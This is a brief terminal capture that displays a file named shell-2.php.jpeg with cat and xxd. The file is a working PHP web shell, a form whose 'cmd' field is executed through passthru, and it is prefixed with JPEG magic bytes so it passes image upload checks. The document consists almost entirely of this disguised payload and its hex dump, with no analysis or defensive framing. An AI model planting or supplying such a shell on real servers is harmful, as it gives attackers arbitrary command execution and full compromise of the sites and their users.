 MacBook-Air-Anon:Downloads cat shell-2.php.jpeg
????
<form action="" method="get">
Command: <input type="text" name="cmd" /><input type="submit" value="Exec" />
</form>
Output:<br />
<pre><?php passthru($_REQUEST['cmd'], $result); ?></pre>
MacBook-Air-Anon:Downloads $ xxd shell-2.php.jpeg
00000000: ffd8 ffe0 0a3c 666f 726d 2061 6374 696f  .....<form actio
00000010: 6e3d 2222 206d 6574 686f 643d 2267 6574  n="" method="get
00000020: 223e 0a43 6f6d 6d61 6e64 3a20 3c69 6e70  ">.Command: <inp
00000030: 7574 2074 7970 653d 2274 6578 7422 206e  ut type="text" n
00000040: 616d 653d 2263 6d64 2220 2f3e 3c69 6e70  ame="cmd" /><inp
00000050: 7574 2074 7970 653d 2273 7562 6d69 7422  ut type="submit"
00000060: 2076 616c 7565 3d22 4578 6563 2220 2f3e   value="Exec" />
00000070: 0a3c 2f66 6f72 6d3e 0a4f 7574 7075 743a  .</form>.Output:
00000080: 3c62 7220 2f3e 0a3c 7072 653e 3c3f 7068  <br />.<pre><?ph
00000090: 7020 7061 7373 7468 7275 2824 5f52 4551  p passthru($_REQ
000000a0: 5545 5354 5b27 636d 6427 5d2c 2024 7265  UEST['cmd'], $re
000000b0: 7375 6c74 293b 203f 3e3c 2f70 7265 3e0a  sult); ?></pre>.
MacBook-Air-Anon:Downloads